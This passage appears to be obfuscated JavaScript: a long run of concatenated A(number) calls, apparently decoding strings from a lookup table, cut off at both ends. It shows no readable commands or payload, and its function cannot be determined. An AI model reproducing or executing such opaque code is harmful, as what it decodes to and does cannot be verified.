+ A(37513) + A(2305) + A(24596) + A(13973) + A(481) + A(23975) + A(31774) + A(4082) + A(24345) + A(32288) + A(33299)) + (A(4988) + A(23708) + A(39871) + A(28296) + A(25583) + A(37163) + A(13833) + A(3246) + A(38904) + A(39244) + A(14788) + A(12844) + A(32451) + A(33582) + A(15493) + A(30763) + A(18446) + A(20561) + A(14699) + A(802) + A(26077) + A(9969) + A(31101) + A(34796) + A(36653) + A(19271) + A(17683) + A(8546) + A(7078) + A(24727) + A(38037) + A(3109) + A(9685) + A(26823) + A(10417) + A(24658) + A(15681) + A(25971) + A(25787) + A(9919) + A(17801) + A(34246) + A(19642) + A(906) + A(20998) + A(34371) + A(19945) + A(1927) + A(13415) + A(8590) + A(7565) + A(17449) + A(32498) + A(11977) + A(9075) + A(37922) + A(15511) + A(7521) + A(36054) + A(22338) + A(29118) + A(36041) + A(23196) + A(7999) + A(18715) + A(27193) + A(26942) + A(11343) + A(15011) + A(32503) + A(26639) + A(2935) + A(27741) + A(34008) + A(17638) + A(33097) + A(17501) + A(27533) + A(14989) + A(31500) + A(14124) + A(37666) + A(21149) + A(4947) + A(29755) + A(4258) + A(21364) + A(1641) + A(29133) + A(32502) + A(17264) + A(32181) + A(36260) + A(12589) + A(10151) + A(23515) + A(33423) + A(29017) + A(4494) + A(31838)) + (A(1693) + A(10982) + A(10130) + A(38559) + A(20718) + A(9286) + A(29438) + A(20496) + A(7380) + A(32134) + A(38195) + A(14601) + A(10774) + A(15905) + A(29722) + A(15491) + A(5327) + A(6744) + A(6243) + A(16260) + A(37085) + A(39477) + A(30689) + A(38909) + A(36245) + A(20030) + A(11347) + A(923) + A(1347) + A(35875) + A(12638) + A(18179) + A(36637) + A(39853) + A(37791) + A(34882) + A(21340) + A(26342) + A(33281) + A(15438) + A(20131) + A(30126) + A(18363) + A(24109) + A(21179) + A(17465) + A(30451) + A(14637) + A(18270) + A(37241) + A(14623) + A(30350) + A(2844) + A(8003) + A(26132) + A(36542) + A(8929) + A(28685) + A(25519) + A(19518) + A(34081) + A(18784) + A(12696) + A(34864) + A(2756) + A(14018) + A(39110) + A(15289) + A(34090) + A(24236) + A(12671) + A(5886) + A(21881) + A(1980) + A(37986) + A(17283) + A(24466) + A(16262) + A(24554) + A(5706) + A(32110) + A(18897) + A(14784) + A(36381) + A(6342) + A(12877) + A(3193) + A(36204) + A(35023) + A(24431) + A(16467) + A(3855) + A(29387) + A(37714) + A(38973) + A(287) + A(4409) + A(22900) + A(18224) + A(15385)) + (A(18230) + A(30228) + A(18536) + A(34396) + A(25171) + A(20632) + A(7930) + A(14797) + A(18471) + A(32243) + A(16252) + A(11549) + A(24897) + A(23019) + A(37669) + A(11706) + A(37282) + A(19001) + A(29485) + A(26124) + A(25398) + A(37150) + A(35650) + A(15938) + A(34258) + A(9380) + A(39096) + A(23269) + A(7506) + A(38191) + A(31875) + A(3994) + A(34352) + A(23766) + A(26025) + A(13035) + A(38070) + A(38113) + A(24165) + A(10146) + A(5436) + A(1227) + A(1536) + A(5125) + A(31750) + A(35842) + A(17200) + A(22001) + A(8267) + A(5426) + A(7926) + A(35546) + A(14102) + A(12872) + A(9559) + A(28845) + A(7170) + A(14389) + A(20261) + A(34541) + A(1272) + A(2610) + A(4541) + A(895) + A(30319) + A(3657) + A(7571) + A(19290) + A(32016) + A(20440) + A(23703) + A(16797) + A(32353) + A(8069) + A(5837) + A(27487) + A(36450) + A(38810) + A(39557) + A(9343) + A(34789) + A(19080) + A(21730) + A(767) + A(10753) + A(9670) + A(32524) + A(25500) + A(27597) + A(20070) + A(21718) + A(30494) + A(34294) + A(10884) + A(35502) + A(38673) + A(32529) + A(21766) + A(12389) + A(9266)) + (A(26562) + A(39775) + A(10537) + A(27348) + A(18534) + A(14290) + A(27790) + A(6222) + A(4495) + A(3313) + A(2855) + A(30762) + A(29795) + A(9235) + A(10081) + A(24045) + A(27306) + A(14342) + A(6255) + A(30502) + A(30960) + A(28421) + A(27390) + A(39460) + A(27343) + A(30512) + A(39475) + A(36596) + A(16641) + A(34859) + A(10729) + A(5628) + A(10725) + A(29051) + A(35567) + A(22618) + A(20638) + A(8341) + A(22136) + A(36947) + A(16157) + A(5245) + A(5311) + A(23733) + A(20687) + A(18960) + A(18570) + A(22784) + A(22342) + A(18972) + A(4162) + A(34206) + A(9307) + A(13772) + A(7861) + A(1139) + A(5831) + A(37237) + A(30432) + A(39714) + A(17958) + A(29696) + A(21965) + A(35739) + A(39086) + A(17017) + A(15457) + A(29263) + A(22468) + A(17147) + A(33533) + A(33923) + A(35975) + A(15101) + A(24240) + A(9016) + A(30265) + A(14856) + A(17633) + A(38447) + A(24305) + A(18400) + A(4718) + A(33292) + A(33371) + A(18130) + A(25149) + A(35738) + A(30791) + A(2838) + A(1878) + A(1647) + A(27548) + A(15492) + A(30847) + A(38044) + A(34104) + A(36877) + A(26253) + A(15882)) + (A(650) + A(9814) + A(8644) + A(7816) + A(9974) + A(24452) + A(1859) + A(4526) + A(17138) + A(14404) + A(4637) + A(17161) + A(32875) + A(5278) + A(14647) + A(22474) + A(20791) + A(7109) + A(7210) + A(5899) + A(1845) + A(11093) + A(20394) + A(35471) + A(36738) + A(6710) + A(5480) + A(37939) + A(39490) + A(16353) + A(36816) + A(29685) + A(13348) + A(24978) + A(28244) + A(27037) + A(11603) + A(35085) + A(39810) + A(3817) + A(19965) + A(34196) + A(3860) + A(23236) + A(17737) + A(28921) + A(6645) + A(3289) + A(9371) + A(11290) + A(31824) + A(26304) + A(38513) + A(9287) + A(20995) + A(33759) + A(15624) + A(7807) + A(21681) + A(21101) + A(33643) + A(19771) + A(36711) + A(1593) + A(24788) + A(20717) + A(3277) + A(2603) + A(11720) + A(24338) + A(17501) + A(27533) + A(14989) + A(31500) + A(14124) + A(37666) + A(21149) + A(32943) + A(29755) + A(4258) + A(21364) + A(1641) + A(29133) + A(32502) + A(17264) + A(37151) + A(11246) + A(18479) + A(34862) + A(16738) + A(22172) + A(15279) + A(24595) + A(25436) + A(21530) + A(24355) + A(37487) + A(10384) + A(7838) + A(13877)) + (A(34105) + A(12320) + A(13323) + A(15388) + A(24219) + A(32261) + A(17589) + A(1697) + A(12010) + A(11331) + A(22161) + A(14993) + A(19457) + A(33292) + A(33371) + A(18130) + A(25149) + A(35738) + A(30791) + A(2838) + A(1878) + A(1647) + A(27548) + A(15492) + A(30847) + A(38044) + A(34104) + A(36877) + A(26253) + A(15882) + A(650) + A(9814) + A(8644) + A(7816) + A(9974) + A(24452) + A(1859) + A(34065) + A(14962) + A(35380) + A(10544) + A(26500) + A(2149) + A(34508) + A(34790) + A(17676) + A(14435) + A(19756) + A(34040) + A(21334) + A(37100) + A(7373) + A(22567) + A(9985) + A(7044) + A(24588) + A(17748) + A(13629) + A(25697) + A(15461) + A(6288) + A(397) + A(15505) + A(33248) + A(33560) + A(36141) + A(28008) + A(5016) + A(37430) + A(27820) + A(9521) + A(20823) + A(26956) + A(30234) + A(1326) + A(29534) + A(17706) + A(7683) + A(23928) + A(37941) + A(4031) + A(2286) + A(12354) + A(4546) + A(34519) + A(31306) + A(17293) + A(33958) + A(21138) + A(20145) + A(11153) + A(5682) + A(23483) + A(37169) + A(5846) + A(4446) + A(22637) + A(9735) + A(22254) + A(1902)) + (A(33985) + A(14917) + A(22256) + A(1321) + A(34730) + A(33389) + A(11390) + A(39279) + A(38480) + A(19857) + A(19782) + A(23786) + A(1259) + A(22673) + A(12198) + A(14414) + A(24410) + A(16901) + A(18536) + A(34396) + A(25171) + A(20632) + A(23341) + A(17236) + A(25231) + A(26305) + A(6760) + A(3065) + A(12950) + A(17707) + A(8312) + A(33833) + A(15969) + A(16289) + A(4832) + A(17162) + A(15588) + A(38384) + A(15564) + A(16397) + A(2350) + A(27276) + A(26954) + A(5239) + A(2766) + A(18624) + A(31547) + A(11617) + A(14314) + A(33015) + A(37728) + A(5519) + A(20828) + A(35926) + A(31659) + A(28429) + A(34086) + A(20672) + A(8913) + A(5453) + A(25205) + A(36980) + A(27430) + A(34575) + A(32516) + A(5544) + A(21618) + A(38641) + A(21210) + A(6281) + A(10958) + A(16841) + A(21444) + A(5595) + A(32919) + A(28314) + A(29574) + A(15041) + A(9607) + A(17869) + A(2180) + A(25511) + A(35247) + A(34996) + A(10891) + A(36590) + A(35505) + A(411) + A(31949) + A(23467) + A(27649) + A(3479) + A(8238) + A(34629) + A(21898) + A(21231) + A(18161) + A(14665) + A(34855) + A(17740)) + (A(17891) + A(6904) + A(32136) + A(21509) + A(32586) + A(25369) + A(487) + A(6481) + A(8463) + A(8953) + A(37466) + A(6775) + A(34288) + A(14820) + A(21459) + A(2288) + A(6541) + A(17539) + A(36060) + A(10734) + A(34324) + A(19580) + A(15179) + A(32744) + A(20598) + A(26939) + A(9598) + A(23698) + A(28035) + A(1143) + A(2715) + A(4170) + A(19894) + A(21528) + A(31539) + A(39610) + A(12323) + A(13803) + A(29050) + A(36645) + A(31937) + A(11510) + A(19466) + A(22569) + A(7506) + A(38191) + A(31875) + A(3994) + A(34352) + A(19604) + A(13024) + A(30997) + A(30355) + A(4825) + A(2139) + A(31897) + A(36274) + A(851) + A(5782) + A(34389) + A(33681) + A(2373) + A(8458) + A(13184) + A(11391) + A(2418) + A(11758) + A(4221) + A(28203) + A(3576) + A(33488) + A(16806) + A(32729) + A(29314) + A(35494) + A(4690) + A(30932) + A(22077) + A(26020) + A(14474) + A(27015) + A(35894) + A(17176) + A(8510) + A(15907) + A(13732) + A(31916) + A(25026) + A(13855) + A(20647) + A(10678) + A(31870) + A(8024) + A(5138) + A(38150) + A(22199) + A(7272) + A(33161) + A(38284) + A(35869)) + (A(12058) + A(2823) + A(36056) + A(20015) + A(33794) + A(28950) + A(31387) + A(13183) + A(23428) + A(2172) + A(36224) + A(35186) + A(37524) + A(25967) + A(31677) + A(8936) + A(37616) + A(19892) + A(2596) + A(8889) + A(18270) + A(37241) + A(14623) + A(30350) + A(19516) + A(3248) + A(5756) + A(2864) + A(32571) + A(15163) + A(11443) + A(34989) + A(32602) + A(17939) + A(19478) + A(21264) + A(26573) + A(6686) + A(37546) + A(24643) + A(5849) + A(27753) + A(5220) + A(17067) + A(9990) + A(36514) + A(31414) + A(8692) + A(1716) + A(39112) + A(5750) + A(35630) + A(18193) + A(11438) + A(24252) + A(3481) + A(20750) + A(28152) + A(39103) + A(11342) + A(13132) + A(19533) + A(15050) + A(17309) + A(8408) + A(10223) + A(19181) + A(2872) + A(28765) + A(6350) + A(20115) + A(16738) + A(22172) + A(15279) + A(24595) + A(33999) + A(7313) + A(28826) + A(4352) + A(11045) + A(25367) + A(4714) + A(33034) + A(36471) + A(14891) + A(17300) + A(15638) + A(29031) + A(18758) + A(22198) + A(32984) + A(15420) + A(6424) + A(22349) + A(11835) + A(5486) + A(16568) + A(13272) + A(28675) + A(34624)) + (A(7382) + A(8544) + A(28047) + A(38406) + A(11336) + A(23365) + A(14181) + A(25812) + A(24478) + A(20325) + A(28082) + A(39881) + A(8397) + A(38485) + A(490) + A(14105) + A(7872) + A(5858) + A(36522) + A(14498) + A(30105) + A(36454) + A(34887) + A(7795) + A(29666) + A(30129) + A(21643) + A(9507) + A(9564) + A(19727) + A(36663) + A(26408) + A(10154) + A(9852) + A(29826) + A(26842) + A(36178) + A(11974) + A(14373) + A(16045) + A(34125) + A(7179) + A(25856) + A(19073) + A(2710) + A(5768) + A(21910) + A(28845) + A(7170) + A(14389) + A(20261) + A(22423) + A(36737) + A(32344) + A(28482) + A(31789) + A(37413) + A(26003) + A(18487) + A(5204) + A(15688) + A(38323) + A(22721) + A(21590) + A(21767) + A(22917) + A(30940) + A(22357) + A(6260) + A(26595) + A(2207) + A(25843) + A(14399) + A(12771) + A(3367) + A(38982) + A(20549) + A(17253) + A(27067) + A(22298) + A(871) + A(35169) + A(32695) + A(20965) + A(28577) + A(17837) + A(4227) + A(33837) + A(24703) + A(28375) + A(13791) + A(11781) + A(17723) + A(19664) + A(28366) + A(2259) + A(25870) + A(9059) + A(34547) + A(26368)) + (A(31559) + A(26443) + A(36123) + A(18146) + A(31650) + A(14170) + A(25497) + A(6985) + A(33238) + A(12244) + A(8141) + A(4450) + A(3276) + A(9983) + A(9054) + A(1432) + A(22916) + A(7462) + A(22801) + A(13851) + A(32768) + A(27611) + A(39272) + A(10823) + A(29176) + A(8241) + A(35783) + A(29089) + A(32479) + A(17058) + A(38472) + A(34282) + A(5751) + A(315) + A(3857) + A(20603) + A(6731) + A(18571) + A(12251) + A(20556) + A(18144) + A(12715) + A(11163) + A(18197) + A(6551) + A(14851) + A(14397) + A(39681) + A(22697) + A(34596) + A(25757) + A(1174) + A(3477) + A(5627) + A(5646) + A(21926) + A(28239) + A(30070) + A(29220) + A(23606) + A(9363) + A(35790) + A(6008) + A(31833) + A(11674) + A(28420) + A(13668) + A(17705) + A(31653) + A(13012) + A(27335) + A(22473) + A(6077) + A(13080) + A(15993) + A(987) + A(17892) + A(10406) + A(34113) + A(28560) + A(34641) + A(27905) + A(8356) + A(17391) + A(23892) + A(23645) + A(5550) + A(19327) + A(4704) + A(23271) + A(34799) + A(12822) + A(34194) + A(13159) + A(17519) + A(35219) + A(30151) + A(26022) + A(33357) + A(38885)) + (A(5421) + A(23982) + A(32429) + A(5188) + A(3372) + A(9383) + A(34734) + A(8121) + A(33732) + A(13916) + A(6783) + A(25721) + A(26618) + A(735) + A(24918) + A(25766) + A(15574) + A(38995) + A(21064) + A(1483) + A(1352) + A(20751) + A(17039) + A(8324) + A(29121) + A(11355) + A(39166) + A(38646) + A(13397) + A(11726) + A(27042) + A(8275) + A(26625) + A(22983) + A(25530) + A(2885) + A(7883) + A(32982) + A(3632) + A(10480) + A(38383) + A(5127) + A(31308) + A(20378) + A(7218) + A(31469) + A(31370) + A(15255) + A(21949) + A(3365) + A(25706) + A(22392) + A(38695) + A(36329) + A(27781) + A(969) + A(29474) + A(2064) + A(290) + A(36791) + A(27222) + A(34300) + A(15864) + A(34608) + A(35681) + A(32263) + A(34515) + A(26134) + A(6067) + A(20942) + A(8686) + A(6445) + A(7865) + A(7970) + A(17806) + A(4351) + A(16965) + A(3345) + A(37444) + A(14096) + A(25188) + A(3397) + A(8802) + A(25656) + A(12256) + A(10669) + A(30291) + A(36981) + A(3948) + A(19762) + A(15378) + A(11852) + A(15738) + A(32521) + A(30142) + A(20729) + A(33027) + A(2786) + A(9757) + A(721)) + (A(3808) + A(2893) + A(20973) + A(30496) + A(32509) + A(17594) + A(33127) + A(10057) + A(3947) + A(13551) + A(23701) + A(23634) + A(29668) + A(36750) + A(31436) + A(9058) + A(6530) + A(1307) + A(5611) + A(35731) + A(1464) + A(10623) + A(3e4) + A(23480) + A(1356) + A(31207) + A(38695) + A(36329) + A(27781) + A(969) + A(29474) + A(2064) + A(290) + A(36791) + A(27222) + A(34300) + A(15864) + A(16097) + A(2568) + A(30846) + A(569) + A(25858) + A(6827) + A(2472) + A(16878) + A(1200) + A(13981) + A(987) + A(17892) + A(36969) + A(17217) + A(34121) + A(36082) + A(38597) + A(32687) + A(28342) + A(8870) + A(34692) + A(16787) + A(26804) + A(30554) + A(35729) + A(8067) + A(34120) + A(11107) + A(29598) + A(38232) + A(31519) + A(1083) + A(12430) + A(34670) + A(27669) + A(1503) + A(21622) + A(32411) + A(38071) + A(27772) + A(8274) + A(18182) + A(18842) + A(7904) + A(9526) + A(25716) + A(25718) + A(25122) + A(15367) + A(22318) + A(6621) + A(4520) + A(2624) + A(4161) + A(19799) + A(8477) + A(29100) + A(35448) + A(18976) + A(38649) + A(22649) + A(1269) + A(3345)) + (A(37444) + A(14096) + A(25188) + A(3397) + A(8802) + A(25656) + A(12256) + A(10669) + A(30291) + A(36981) + A(3948) + A(19762) + A(15378) + A(26486) + A(1747) + A(32521) + A(30142) + A(20729) + A(13937) + A(7183) + A(25653) + A(29222) + A(3534) + A(32192) + A(13397) + A(11726) + A(27042) + A(8275) + A(26625) + A(4953) + A(35404) + A(2885) + A(7883) + A(32982) + A(3632) + A(10480) + A(2403) + A(5127) + A(31308) + A(20378) + A(7218) + A(31469) + A(22629) + A(16526) + A(39679) + A(25064) + A(32749) + A(24758) + A(2473) + A(26488) + A(16930) + A(16614) + A(35027) + A(4595) + A(37397) + A(23239) + A(22090) + A(6387) + A(4881) + A(32993) + A(16029) + A(26507) + A(26396) + A(18806) + A(27218) + A(1421) + A(37543) + A(15127) + A(10844) + A(17411) + A(37759) + A(12787) + A(13265) + A(26608) + A(34545) + A(6403) + A(17985) + A(27946) + A(33234) + A(38847) + A(19079) + A(15017) + A(7346) + A(25942) + A(18568) + A(14297) + A(25660) + A(17399) + A(27048) + A(21835) + A(36263) + A(36697) + A(27811) + A(7421) + A(23954) + A(714) + A(23744) + A(16221) + A(30857) + A(24123)) + (A(10404) + A(38731) + A(351) + A(376) + A(25454) + A(7953) + A(33170) + A(19264) + A(36229) + A(23571) + A(32953) + A(1953) + A(30581) + A(3602) + A(26750) + A(30055) + A(15142) + A(36836) + A(30229) + A(14855) + A(33897) + A(23322) + A(26197) + A(37344) + A(33230) + A(9061) + A(34649) + A(25380) + A(7071) + A(31160) + A(39468) + A(21958) + A(18845) + A(1341) + A(23755) + A(2627) + A(30462) + A(27692) + A(39727) + A(13450) + A(3818) + A(14805) + A(19605) + A(9821) + A(13737) + A(7822) + A(32465) + A(3993) + A(35584) + A(39658) + A(31139) + A(15700) + A(11897) + A(6564) + A(19095) + A(24337) + A(32486) + A(37393) + A(34873) + A(30356) + A(21723) + A(26957) + A(1773) + A(25161) + A(6546) + A(28241) + A(5517) + A(7421) + A(23954) + A(714) + A(23744) + A(16221) + A(30857) + A(24123) + A(10404) + A(38731) + A(351) + A(376) + A(25454) + A(7953) + A(33170) + A(19264) + A(36229) + A(23571) + A(32953) + A(1953) + A(30581) + A(3602) + A(26750) + A(30055) + A(15976) + A(3107) + A(31658) + A(16974) + A(26800) + A(33982) + A(15774) + A(21010) + A(25103) + A(16728)) + (A(27610) + A(23140) + A(8181) + A(11092) + A(39440) + A(18395) + A(29984) + A(13198) + A(36912) + A(38899) + A(30556) + A(27201) + A(1138) + A(37944) + A(39258) + A(5391) + A(17529) + A(25484) + A(38586) + A(14257) + A(14513) + A(8578) + A(11622) + A(4021) + A(18432) + A(18163) + A(24221) + A(15811) + A(26898) + A(6109) + A(36574) + A(14057) + A(27886) + A(32286) + A(14793) + A(30500) + A(25606) + A(23849) + A(35622) + A(35298) + A(13419) + A(21052) + A(35885) + A(12028) + A(2510) + A(14510) + A(9957) + A(3993) + A(35584) + A(39658) + A(31139) + A(12054) + A(36621) + A(39375) + A(13331) + A(28394) + A(28350) + A(33122) + A(7427) + A(22889) + A(39359) + A(28250) + A(3502) + A(3780) + A(18780) + A(37040) + A(25457) + A(14780) + A(29001) + A(991) + A(24589) + A(22899) + A(5321) + A(34461) + A(20713) + A(304) + A(10765) + A(38952) + A(7071) + A(31160) + A(39468) + A(21958) + A(18845) + A(1341) + A(23755) + A(28629) + A(34696) + A(31063) + A(6297) + A(26585) + A(14239) + A(11414) + A(21103) + A(15425) + A(713) + A(33128) + A(1170) + A(33697) + A(37091) + A(14839)) + (A(27592) + A(242) + A(19401) + A(29197) + A(34908) + A(33974) + A(23990) + A(17747) + A(39673) + A(10480) + A(33322) + A(22200) + A(28494) + A(13533) + A(14259) + A(26756) + A(21031) + A(33518) + A(6236) + A(1226) + A(12322) + A(12798) + A(16861) + A(9017) + A(11179) + A(19529) + A(35868) + A(13251) + A(17916) + A(34902) + A(9089) + A(12209) + A(26173) + A(35901) + A(4939) + A(23482) + A(4490) + A(22487) + A(8700) + A(8500) + A(38661) + A(16496) + A(31211) + A(1034) + A(38817) + A(13329) + A(12185) + A(20148) + A(11237) + A(26978) + A(15217) + A(1260) + A(27707) + A(20782) + A(29235) + A(462) + A(28840) + A(22585) + A(15534) + A(32242) + A(14946) + A(10222) + A(6915) + A(4811) + A(28613) + A(5853) + A(8593) + A(36974) + A(250) + A(35022) + A(10825) + A(16813) + A(25293) + A(10201) + A(20384) + A(2349) + A(20770) + A(22559) + A(26447) + A(17860) + A(28618) + A(21696) + A(24016) + A(32910) + A(15084) + A(14764) + A(3995) + A(11739) + A(8984) + A(27582) + A(13912) + A(21879) + A(489) + A(28298) + A(26157) + A(32934) + A(15775) + A(17275) + A(39885) + A(28034)) + (A(33807) + A(11216) + A(27078) + A(23664) + A(23126) + A(39471) + A(25680) + A(6343) + A(22599) + A(12270) + A(10690) + A(7181) + A(7455) + A(4061) + A(27409) + A(31531) + A(19795) + A(37327) + A(13026) + A(22252) + A(25110) + A(15473) + A(9719) + A(22759) + A(35584) + A(39658) + A(31139) + A(12054) + A(36621) + A(39375) + A(13331) + A(28394) + A(28350) + A(33122) + A(7427) + A(22889) + A(36345) + A(13175) + A(34578) + A(30472) + A(10711) + A(494) + A(29101) + A(2245) + A(33494) + A(37512) + A(27574) + A(4074) + A(5108) + A(9211) + A(27354) + A(1018) + A(1660) + A(22722) + A(38540) + A(11968) + A(3935) + A(3267) + A(23075) + A(20064) + A(5488) + A(37159) + A(7348) + A(32273) + A(26906) + A(38341) + A(17311) + A(3462) + A(36888) + A(1550) + A(13311) + A(3951) + A(13644) + A(24115) + A(1726) + A(10156) + A(22972) + A(25760) + A(13608) + A(38847) + A(19079) + A(15017) + A(7346) + A(25942) + A(18568) + A(6105) + A(20934) + A(3624) + A(3687) + A(29302) + A(38053) + A(35798) + A(12980) + A(32040) + A(9409) + A(24329) + A(9479) + A(19107) + A(14777) + A(7240)) + (A(22192) + A(18194) + A(2252) + A(3413) + A(21772) + A(5662) + A(27166) + A(13612) + A(22480) + A(11281) + A(2356) + A(11145) + A(19165) + A(28688) + A(16259) + A(33951) + A(5405) + A(33464) + A(26315) + A(1550) + A(13311) + A(3951) + A(13644) + A(24115) + A(1726) + A(10156) + A(22972) + A(25760) + A(13608) + A(38847) + A(19079) + A(15017) + A(7346) + A(25942) + A(18568) + A(6105) + A(20934) + A(3624) + A(3687) + A(29302) + A(38053) + A(35798) + A(22699) + A(38619) + A(7186) + A(11081) + A(39747) + A(33522) + A(2404) + A(996) + A(6572) + A(24911) + A(16549) + A(25035) + A(36884) + A(11092) + A(39440) + A(18395) + A(29984) + A(13198) + A(36912) + A(26851) + A(26519) + A(13084) + A(2856) + A(38121) + A(5318) + A(15147) + A(33479) + A(33903) + A(9704) + A(25956) + A(27269) + A(25643) + A(4672) + A(35476) + A(5135) + A(8615) + A(3582) + A(10459) + A(1181) + A(24787) + A(20286) + A(30945) + A(27972) + A(13226) + A(9291) + A(35231) + A(29116) + A(30560) + A(5611) + A(3668) + A(35424) + A(11199) + A(403) + A(10021) + A(1051) + A(11015) + A(4766) + A(18188)) + (A(28717) + A(7123) + A(14952) + A(4121) + A(13495) + A(14566) + A(22240) + A(20465) + A(20216) + A(3533) + A(24450) + A(9850) + A(16934) + A(30375) + A(32600) + A(18550) + A(8366) + A(19575) + A(3131) + A(32393) + A(16344) + A(11073) + A(10034) + A(33031) + A(4157) + A(12356) + A(12037) + A(15694) + A(35279) + A(26855) + A(22598) + A(24256) + A(9434) + A(9029) + A(23028) + A(11419) + A(17930) + A(37824) + A(31467) + A(25226) + A(19543) + A(7323) + A(20348) + A(1976) + A(37619) + A(6552) + A(5781) + A(17211) + A(1959) + A(31061) + A(8377) + A(28457) + A(23552) + A(13076) + A(8711) + A(22377) + A(12517) + A(15565) + A(7849) + A(15919) + A(25697) + A(15461) + A(6288) + A(397) + A(35873) + A(18241) + A(19235) + A(9659) + A(4686) + A(33660) + A(1222) + A(29820) + A(6858) + A(5397) + A(7759) + A(12605) + A(21131) + A(19061) + A(22472) + A(16175) + A(13324) + A(6854) + A(21294) + A(20219) + A(36239) + A(7957) + A(11951) + A(3795) + A(4650) + A(707) + A(37556) + A(32903) + A(27129) + A(16193) + A(26255) + A(6898) + A(3293) + A(28526) + A(6304) + A(20122)) + (A(19871) + A(11045) + A(25367) + A(4714) + A(26201) + A(28399) + A(38674) + A(17261) + A(9289) + A(23895) + A(24953) + A(997) + A(20550) + A(33070) + A(24672) + A(22739) + A(21874) + A(18835) + A(691) + A(38111) + A(2435) + A(27629) + A(37685) + A(31300) + A(2400) + A(10137) + A(17753) + A(25962) + A(25448) + A(29635) + A(18760) + A(19620) + A(33902) + A(23722) + A(36685) + A(9266) + A(26562) + A(39775) + A(10537) + A(27958) + A(28066) + A(3042) + A(2955) + A(7795) + A(29666) + A(30129) + A(21643) + A(37313) + A(7651) + A(16465) + A(27306) + A(14342) + A(6255) + A(3046) + A(1645) + A(3740) + A(12079) + A(17182) + A(37679) + A(1641) + A(29133) + A(32502) + A(17264) + A(34595) + A(1024) + A(2737) + A(3950) + A(22618) + A(20638) + A(25261) + A(26244) + A(17205) + A(36103) + A(18966) + A(15996) + A(19889) + A(15916) + A(38948) + A(6317) + A(12361) + A(34188) + A(1238) + A(24384) + A(6079) + A(24951) + A(21532) + A(18286) + A(23751) + A(762) + A(15203) + A(36153) + A(12431) + A(32971) + A(31301) + A(24090) + A(30636) + A(3386) + A(23814) + A(2819) + A(28272)) + (A(4300) + A(14214) + A(31507) + A(26710) + A(21163) + A(12435) + A(13057) + A(7461) + A(4832) + A(17162) + A(10159) + A(287) + A(4409) + A(16525) + A(15898) + A(19784) + A(12328) + A(23765) + A(16102) + A(22660) + A(12951) + A(13036) + A(25018) + A(6604) + A(14953) + A(20853) + A(12521) + A(7244) + A(23655) + A(28460) + A(3013) + A(27723) + A(31853) + A(34607) + A(23657) + A(411) + A(31949) + A(1075) + A(9856) + A(19139) + A(5444) + A(29017) + A(4494) + A(1142) + A(14075) + A(26697) + A(15276) + A(23711) + A(787) + A(33937) + A(7012) + A(4527) + A(1946) + A(23775) + A(36874) + A(28836) + A(3490) + A(16980) + A(4408) + A(36596) + A(16641) + A(34859) + A(23699) + A(30727) + A(20838) + A(8956) + A(37430) + A(27820) + A(22208) + A(22423) + A(15726) + A(25069) + A(15714) + A(25636) + A(8861) + A(11750) + A(22479) + A(16748) + A(34915) + A(33462) + A(1105) + A(30865) + A(8170) + A(8941) + A(37230) + A(1781) + A(10084) + A(6286) + A(24913) + A(618) + A(11446) + A(14143) + A(14337) + A(37287) + A(281) + A(14242) + A(3306) + A(36381) + A(6342) + A(12877)) + (A(22591) + A(3106) + A(9518) + A(12169) + A(17748) + A(13629) + A(25697) + A(6619) + A(14045) + A(24236) + A(12671) + A(9753) + A(38239) + A(17018) + A(20112) + A(33782) + A(31225) + A(31217) + A(17137) + A(29827) + A(15377) + A(5899) + A(1845) + A(11093) + A(35678) + A(3763) + A(30741) + A(34865) + A(28018) + A(27950) + A(38954) + A(7516) + A(401) + A(9345) + A(38248) + A(26309) + A(11991) + A(37426) + A(39801) + A(9463) + A(35782) + A(4842) + A(29127) + A(20068) + A(23274) + A(36643) + A(10648) + A(32686) + A(8120) + A(17497) + A(17459) + A(38275) + A(31931) + A(22425) + A(30683) + A(3500) + A(18363) + A(24109) + A(32379) + A(35377) + A(37073) + A(27160) + A(18435) + A(13110) + A(36e3) + A(31707) + A(17890) + A(5085) + A(16502) + A(6302) + A(5510) + A(36413) + A(10855) + A(32347) + A(23028) + A(11419) + A(6400) + A(12411) + A(23044) + A(20588) + A(26997) + A(15691) + A(8386) + A(11601) + A(10600) + A(9164) + A(7689) + A(35974) + A(35673) + A(24286) + A(6340) + A(36673) + A(8212) + A(31116) + A(24780) + A(29561) + A(29214) + A(37696) + A(16761) + A(2266)) + (A(21406) + A(5725) + A(31467) + A(9138) + A(7872) + A(5858) + A(21033) + A(13386) + A(35046) + A(2148) + A(14508) + A(34278) + A(16192) + A(6571) + A(3198) + A(18319) + A(4414) + A(32471) + A(30178) + A(32030) + A(9784) + A(4169) + A(13599) + A(25630) + A(24867) + A(14850) + A(21308) + A(25144) + A(34355) + A(24945) + A(29507) + A(16085) + A(11900) + A(38464) + A(33120) + A(35815) + A(21939) + A(24520) + A(22311) + A(10091) + A(20382) + A(17449) + A(32498) + A(12121) + A(18149) + A(16630) + A(33662) + A(1534) + A(5520) + A(25916) + A(11883) + A(15446) + A(30891) + A(16443) + A(16304) + A(32582) + A(17820) + A(20159) + A(23590) + A(36642) + A(35917) + A(26354) + A(3649) + A(31840) + A(25354) + A(1243) + A(29774) + A(15083) + A(6574) + A(2024) + A(29558) + A(23176) + A(29778) + A(10709) + A(37866) + A(18404) + A(10921) + A(27664) + A(484) + A(7381) + A(3915) + A(29017) + A(4494) + A(1142) + A(14075) + A(26697) + A(15276) + A(23711) + A(787) + A(35098) + A(15085) + A(33552) + A(21691) + A(37902) + A(33549) + A(29489) + A(2429) + A(32689) + A(15130) + A(33666)) + (A(15915) + A(15344) + A(9596) + A(16317) + A(25196) + A(32968) + A(23621) + A(21030) + A(6212) + A(9188) + A(3917) + A(532) + A(4969) + A(32869) + A(10552) + A(20846) + A(22934) + A(22261) + A(2324) + A(31683) + A(17976) + A(27385) + A(37866) + A(18404) + A(10921) + A(27664) + A(6966) + A(17681) + A(15407) + A(26620) + A(33915) + A(4897) + A(34494) + A(15487) + A(24125) + A(6973) + A(28791) + A(4389) + A(39026) + A(15861) + A(15215) + A(9323) + A(31380) + A(16270) + A(8988) + A(13974) + A(16364) + A(11331) + A(22161) + A(17736) + A(29615) + A(37225) + A(534) + A(36074) + A(23185) + A(27204) + A(13817) + A(27217) + A(11650) + A(6951) + A(7215) + A(38452) + A(605) + A(30241) + A(26295) + A(15149) + A(29173) + A(15438) + A(10258) + A(22454) + A(30940) + A(22357) + A(36982) + A(6648) + A(25800) + A(29740) + A(15443) + A(16366) + A(6117) + A(38356) + A(22685) + A(28647) + A(18628) + A(19786) + A(3283) + A(15399) + A(38682) + A(755) + A(5839) + 